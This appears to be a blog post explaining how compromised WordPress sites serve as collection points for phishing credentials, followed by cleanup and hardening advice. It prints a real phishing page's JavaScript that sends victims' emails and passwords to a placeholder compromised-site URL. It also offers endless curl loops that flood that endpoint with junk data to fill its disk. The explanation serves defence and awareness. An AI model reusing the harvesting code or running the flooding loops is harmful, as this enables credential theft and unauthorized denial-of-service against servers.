Why did hackers attack my Wordpress site?
Wordpress is one of the most popular web frameworks in the wild today due to its low cost, plethora of plugins, tasteful themes, and excellent extensions. Desipte this it is also arguably one of the worst written pieces of software ever duct taped together, (maybe second after Windows ME). Please note, even internally we debate on the quality of Wordpress, this is just my personal opinion. :P This makes it a prime target for script kiddies, blackhats, and underground organizations, but why?
Why would hackers be targeting my site? I don't handle sensitive data or payments; there's not even user logins enabled. It's just a basic brochure page.
There are a variety of uses for a compromised site, but I'll focus on one in particular; data exfiltration. In specific, I will address password theft attempts via phishing scams.
Stolen passwords are extremely valuable for threat actors, both financially to bundle and sell on black market sites and to use internally for additional attacks and data theft. Getting these passwords however pose a challenge, which is where hacked Wordpress sites come into play.
Trying to receive this stolen data directly is legally risky and easily blocked, thus trying to create attacks in which the data is sent directly to the attacker is almost never done. This is where your compromised Wordpress site comes into play.
By compromising a Wordpress site, a threat actor is able to install code to relay passwords and other data from the user's email to a trusted website. Security software will see that the user is attempting to send data to your Wordpress site. This generally does not raise any red flags as this is expected behaviour, the site is located in the same geographic region, and these sites are assumed to be safe.
The collected user passwords are saved on the hacked Wordpress site for future collection from a control server, usually being another hacked account. The attacker will then access this control server, (which is usually connected to multiple infected Wordpress sites), and download the collected passwords.
Real-World Example
For a real-world example of this workflow, provided is an example of a real phishing attempt I received this afternoon. I received an email from "Accounting" with a "DocuSign" "attachment" for an ACH receipt. Since I run Thunderbird I can see the actual email address that the sender uses along with actual links for content. This helps tremendously to quickly see phishing attempts like this, unlike Outlook where all the useful data is hidden from the user's view.

The attachment is an HTML page which displays the following "login page".

This page is just a couple images with a form and some Javascript attached. When the user enters their email and password, and clicks "Access Document", the contents of their email and password they entered is sent to a hacked Wordpress site and an "error" message is displayed to the user stating that "login authentication failed".
$(document).ready(function(){
var ai = window.location.hash.substr(1);
if (!ai) {
} else {
$('#email').val(ai);
}
var count=0;
$('#form-sub').submit(function (e) {
e.preventDefault();
var email = $('#email').val();
var pass=$('#pass').val();
var msg = $('#msg').html();
$('#pass').val("");
$('#msg').text( "login authentication failed! Enter correct account details to start download" );
count=count+1;
if (count>=2) {
count=0;
window.location.replace("https://office365.com");
}
else{
var my_email =$('#email').val();
var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var ind=my_email.indexOf("@");
var my_slice=my_email.substr((ind+1));
var c= my_slice.substr(0, my_slice.indexOf('.'));
var final= c.toLowerCase();
$.ajax({
url: 'https://COMPROMISEDWPSITEURL/ssl/next.php',
type: 'POST',
data:{
email:email,
pass:pass,
},
success: function (result) {
},
});
}
});
});
Of course no authentication is actually attempted, the goal is to simply get the user to populate their email login to be collected later.
No validation is done either locally or remote, and anyone can push any content to this hacked Wordpress site, (URL redacted for the owner's privacy), including a friendly message to fix their site...
while [ true ]; do curl -X POST -F "email=yoursite" -F "pass=has_been_hacked_plz_fix" https://COMPROMISEDSITE/ssl/next.php; done
... or a more aggressive payload with a random email address and random 100Kb "password" to fill their disk space to remind them that they have an issue.
while [ true ]; do curl -X POST -F "email=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 15)@gmail.com" -F "pass=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 102400)" https://COMPROMISEDSITE/ssl/next.php; done
Consequences of a Hacked Wordpress Site
Even other than the issue of sensitive data being stored on your site and an unknown threat actor having full access to all your site's data, visitor data, hosting potentially illegal links, and hosting malicious software, you will face more immediate issues.
Google constantly crawls pages and tracks user activity in Chrome which allows them to quickly detect compromised Wordpress sites. If a compromised site remains unresolved after a couple of days, your site will be completely delisted from Google search results.
What to do when Hacked
(Note, I use "when" and not "if" because Wordpress and many of the plugins available are horrible abominations of code that never should have been published.)
Professional Help
Easiest resolution is to contact an MSP or MSSP to have your site fixed by a professional with experience in resolving these types of issues.
Hosting Provider Help
Some hosting providers will be able to assist with restoring your site to a clean copy, but this usually involves simply wiping the site and restoring a backup.
Rebuild Everything
For serious infections, sometimes the only option is to archive the site and upload a new clean copy from trusted official sources.
Ditch Wordpress
Switch to a better publishing platform or even better, switch to a static site! Static sites are far more secure and are way faster to provide a better user experience.
General Guidance
Still insist on running Wordpress for the drag-and-drop interfaces for content publishing and plethora of theme options? At least do a few steps to save some headache down the road.
Patch Patch Patch
Keeping the core Wordpress and all plugins and themes updated is CRITICAL as exploits tend to take a few weeks before they are widely used. This won't resolve the many issues in the questionable code from state actors, but will at least protect you from 99% of the attacks out there. If your site is not running the latest version of everything, YOU HAVE A PROBLEM.
Security Plugins
Install a reputable security plugin, ideally one that tracks file changes and can notify you when core files are modified and malicious payloads are uploaded.
XMLRPC
Delete the file xmlrpc.php. Just delete it completely; you almost definitely do not need it
and keeping it just exposes your site to more issues than benefit.

